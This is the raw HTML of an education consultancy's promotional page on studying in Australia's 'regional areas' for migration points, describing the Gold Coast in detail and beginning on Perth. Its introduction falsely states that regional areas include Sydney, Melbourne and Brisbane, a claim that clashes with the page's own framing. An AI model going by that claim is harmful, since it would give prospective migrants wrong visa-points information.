		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11968"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/training-407">407-Training Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-regional-191/regional-provisional">191-Skilled State Nominated</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11606"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Skilled Work Regional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11607"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Family Sponsored</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/temporary-skill-shortage-482">482-Temporary Skill Shortage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11922"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/employer-nomination-scheme-186">186-Employer Nomination Scheme</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11921"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-employer-sponsored-regional-494">494-Skilled Employer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8517 dropdown"><a href="https://ztaedu.com.au/migration-services/#fmly-visa">Family Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11608"><a target="_blank" href="https://immi.homeaffairs.gov.au/sitesearch?k=partner%20visa">Partner Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11609"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/bringing-someone/bringing-partner-or-family/five-year-temporary-sponsored-parents-visa">Parent Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/student-500">Student Dependent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="https://ztaedu.com.au/check-eligibility/">Check Eligibility</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7699 dropdown"><a href="https://ztaedu.com.au/about-us/">About Us<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="https://ztaedu.com.au/meet-the-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15267"><a href="https://ztaedu.com.au/our-solicitor/">Our  Solicitor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://ztaedu.com.au/about-testomonial/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14950"><a href="https://ztaedu.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10415 dropdown"><a href="#">Updates &#038; FAQs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10416"><a href="https://ztaedu.com.au/news-update/#Latest-News">News Updates</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10418"><a href="https://ztaedu.com.au/news-update/#FAQs">FAQs</a></li>
</ul>
</li>
</ul>					</div>

				<div class="ova_closeCanvas ova_closeNav"></div>
			</div>
		</div>
	
		

			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34bbae0" data-id="34bbae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff62223 elementor-widget elementor-widget-image" data-id="ff62223" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="768" height="447" data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-768x447.png" class="attachment-medium_large size-medium_large wp-image-15210 lazyload" alt="" data-srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-768x447.png 768w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-300x175.png 300w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-1024x596.png 1024w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-600x349.png 600w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-560x326.png 560w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png 1200w" data-sizes="(max-width: 768px) 100vw, 768px" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/447;" /><noscript><img loading="lazy" width="768" height="447" src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-768x447.png" class="attachment-medium_large size-medium_large wp-image-15210" alt="" srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-768x447.png 768w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-300x175.png 300w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-1024x596.png 1024w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-600x349.png 600w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text-560x326.png 560w, https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png 1200w" sizes="(max-width: 768px) 100vw, 768px" loading="lazy" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="wrap_site layout_1c ">
		<div id="main-content" class="main">
			
		<div data-elementor-type="wp-page" data-elementor-id="10419" class="elementor elementor-10419">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6475e90 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6475e90" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d994aa" data-id="1d994aa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb0413" data-id="2cb0413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb14ea elementor-invisible elementor-widget elementor-widget-heading" data-id="3bb14ea" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">THE BEST <br>
<span style="color:#FA8D5F">REGIONAL AREAS<br></span>
TO STUDY IN<br> AUSTRALIA</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fecfdd4" data-id="fecfdd4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3121491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3121491" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5039015" data-id="5039015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-004e189 elementor-widget elementor-widget-heading" data-id="004e189" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Australian government intends to promote living and studying in Australia&#039;s
designated &quot;Regional Areas&quot; for foreign students. You can get an additional 5 points on
the Immigration Points Tests, which may improve your chances of receiving permanent
residency in Australia, if you live and study in one of these Regional Areas for at least 2-
years. Numerous extra advantages of studying in regional regions will also be made
available starting in November 2019, such as more points for Regional State
Nomination and an additional year on the graduate work visa.
<br>However, there are a lot of other benefits to contemplating studying in a REGIONAL
AREAS, such as the more affordable living and lifestyle costs.<br><br>
Regional Areas now include the entirety of Australia, including Sydney, Melbourne, and
Brisbane. Yes, immigration currently classifies Perth and The Gold Coast as regional
regions.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d83fcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d83fcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0af35f" data-id="c0af35f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d68ca elementor-widget elementor-widget-heading" data-id="b9d68ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Gold Coast</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b4787a3 elementor-widget elementor-widget-heading" data-id="b4787a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">One of Australia&#039;s biggest and most desirable cities to reside in is the Gold Coast. Some
of the greatest beaches and a vibrant nightlife are found on the Gold Coast. When
compared to other big cities, the rent and other living costs are rather affordable. In
comparison to other regional cities, the city also offers the most university, vocational,
and trade courses.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08679 elementor-widget elementor-widget-button" data-id="3a08679" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94fd127" data-id="94fd127" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6547f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6547f41" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6267c9" data-id="a6267c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeab1e4 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="eeab1e4" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2501" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2501" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-2502" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2502" aria-expanded="false">OPPORTUNITY</div>
									<div id="elementor-tab-title-2503" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2503" aria-expanded="false">COST OF LIVING</div>
									<div id="elementor-tab-title-2504" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2504" aria-expanded="false">LIFESTYLAE</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2501" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-2501" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2501" tabindex="0" hidden="false"><p>Find out which trade courses are available for international students to study in the city of Gold Coast</p><p><strong>Trade Courses</strong></p><ul><li>Commercial Cookery</li><li>Carpentry</li><li>Automotive Heavy</li><li>Diesel</li><li>Painting and</li><li>Decorating</li><li>other</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2502" aria-expanded="false">OPPORTUNITY</div>
					<div id="elementor-tab-content-2502" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2502" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide"><div class="et_pb_tab_content">There are many of work chances for international students at restaurants, hotels, and tourism businesses because the tourism sector is flourishing. Given its size, the city offers many of chances in fields including construction and health care.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2503" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-2503" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2503" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content">The Gold Coast is Australia&amp;#39;s fifth-largest city. Rent is considerably less expensive than<br />Sydney and Melbourne, nevertheless. One of the many alluring benefits of living and<br />studying in the Gold Coast is the low cost of living.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2504" aria-expanded="false">LIFESTYLAE</div>
					<div id="elementor-tab-content-2504" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2504" tabindex="0" hidden="hidden"><p>The Gold Coast is a famous place to go on vacation, travel, and, if you&#8217;re lucky, reside. The Gold Coast has plenty to offer everyone, from magnificent beaches to lush, undulating hinterlands and a booming, energetic nightlife. You may spend your days lounging in the sunshine on the expansive white sandy beaches and learning to surf at world-famous beaches thanks to the tropical environment that prevails throughout the year. Alternately, you might embark on a stroll through the dense jungle to one of the several stunning waterfalls and swim in the stunning on-site rock pools. Explore the many upscale pubs, trendy diners, and fine dining restaurants in the nights. There are enough options to please any palate.<br />The Gold Coast&#8217;s laid-back lifestyle, welcoming environment, and reduced cost of living attract a lot of foreigners.<br />.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-afc1bcd" data-id="afc1bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5912 elementor-widget elementor-widget-eael-feature-list" data-id="bfc5912" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-bfc5912" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">The Gold Coast population around 750,000 people</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Hospitality and Tourism, Construction, Health care
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Quite affordable
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery,
Carpentry,
Automotive Heavy Diesel,
Painting and Decorating,
Solid Plastering,
Bricklaying
Boat Building,
Engineering Fabrication,
Automotive Mechanical,
Automotive Electrical,
Electrical Instrumentation,
Wall and Floor Tiling</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">Griffith University, Bond University, Southern Cross University</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-454895b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="454895b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bfa81c" data-id="1bfa81c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a417e2 elementor-widget elementor-widget-heading" data-id="4a417e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Perth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-73d9144 elementor-widget elementor-widget-heading" data-id="73d9144" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Recently, the Western Australian state's capital was added to the list of regional areas for immigration. If you wanted to study in a regional area with a metropolitan vibe, this would be a great option.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ac9b3d2 elementor-widget elementor-widget-button" data-id="ac9b3d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a42108" data-id="9a42108" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6a1b39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a1b39" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14f80c8" data-id="14f80c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45ea8e elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="c45ea8e" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2051" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2051" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-2052" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2052" aria-expanded="false">OPPORTUNITY</div>
									<div id="elementor-tab-title-2053" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2053" aria-expanded="false">COST OF LIVING</div>
									<div id="elementor-tab-title-2054" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2054" aria-expanded="false">LIFESTYLAE</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2051" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-2051" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2051" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of PERTH</p><ul><li>Commercial Cookery</li><li>Carpentry</li><li>Automotive Heavy</li><li>Diesel</li><li>Painting and</li><li>Decorating</li><li>other</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2052" aria-expanded="false">OPPORTUNITY</div>
